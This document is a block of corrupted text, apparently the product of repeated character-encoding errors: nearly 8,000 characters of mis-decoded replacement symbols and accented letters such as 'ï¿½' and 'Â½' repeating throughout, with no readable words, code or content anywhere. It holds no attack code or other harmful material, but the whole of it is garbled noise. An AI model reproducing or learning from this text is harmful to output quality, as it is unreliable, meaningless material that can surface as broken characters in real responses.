ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�